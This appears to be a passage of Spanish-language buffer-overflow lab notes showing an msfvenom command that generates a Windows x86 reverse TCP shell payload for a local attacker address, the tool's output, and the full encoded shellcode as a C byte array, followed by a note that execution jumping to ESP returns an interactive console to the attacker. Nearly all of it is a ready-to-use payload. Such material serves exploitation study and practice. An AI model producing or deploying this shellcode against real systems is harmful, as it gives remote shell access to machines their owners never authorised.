 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.0.194 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\xcb\x8f\x16\x95\xd9\xc5\xd9\x74\x24\xf4\x5e\x33\xc9"
"\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x9d\x81\xf4\x60\xdd"
"\x76\x7a\x8a\x1d\x87\x1b\x02\xf8\xb6\x1b\x70\x89\xe9\xab"
"\xf2\xdf\x05\x47\x56\xcb\x9e\x25\x7f\xfc\x17\x83\x59\x33"
"\xa7\xb8\x9a\x52\x2b\xc3\xce\xb4\x12\x0c\x03\xb5\x53\x71"
"\xee\xe7\x0c\xfd\x5d\x17\x38\x4b\x5e\x9c\x72\x5d\xe6\x41"
"\xc2\x5c\xc7\xd4\x58\x07\xc7\xd7\x8d\x33\x4e\xcf\xd2\x7e"
"\x18\x64\x20\xf4\x9b\xac\x78\xf5\x30\x91\xb4\x04\x48\xd6"
"\x73\xf7\x3f\x2e\x80\x8a\x47\xf5\xfa\x50\xcd\xed\x5d\x12"
"\x75\xc9\x5c\xf7\xe0\x9a\x53\xbc\x67\xc4\x77\x43\xab\x7f"
"\x83\xc8\x4a\xaf\x05\x8a\x68\x6b\x4d\x48\x10\x2a\x2b\x3f"
"\x2d\x2c\x94\xe0\x8b\x27\x39\xf4\xa1\x6a\x56\x39\x88\x94"
"\xa6\x55\x9b\xe7\x94\xfa\x37\x6f\x95\x73\x9e\x68\xda\xa9"
"\x66\xe6\x25\x52\x97\x2f\xe2\x06\xc7\x47\xc3\x26\x8c\x97"
"\xec\xf2\x03\xc7\x42\xad\xe3\xb7\x22\x1d\x8c\xdd\xac\x42"
"\xac\xde\x66\xeb\x47\x25\xe1\xd4\x30\x25\x33\xbc\x42\x25"
"\xb2\x86\xca\xc3\xde\xe8\x9a\x5c\x77\x90\x86\x16\xe6\x5d"
"\x1d\x53\x28\xd5\x92\xa4\xe7\x1e\xde\xb6\x90\xee\x95\xe4"
"\x37\xf0\x03\x80\xd4\x63\xc8\x50\x92\x9f\x47\x07\xf3\x6e"
"\x9e\xcd\xe9\xc9\x08\xf3\xf3\x8c\x73\xb7\x2f\x6d\x7d\x36"
"\xbd\xc9\x59\x28\x7b\xd1\xe5\x1c\xd3\x84\xb3\xca\x95\x7e"
"\x72\xa4\x4f\x2c\xdc\x20\x09\x1e\xdf\x36\x16\x4b\xa9\xd6"
"\xa7\x22\xec\xe9\x08\xa3\xf8\x92\x74\x53\x06\x49\x3d\x73"
"\xe5\x5b\x48\x1c\xb0\x0e\xf1\x41\x43\xe5\x36\x7c\xc0\x0f"
"\xc7\x7b\xd8\x7a\xc2\xc0\x5e\x97\xbe\x59\x0b\x97\x6d\x59"
"\x1e";
Eliminar los ultimos ";"
Una vez que el flujo del
programa entre al ESP y nos
interprete estos caracteres nos
enviará una consola interactiva a
nuestro equipo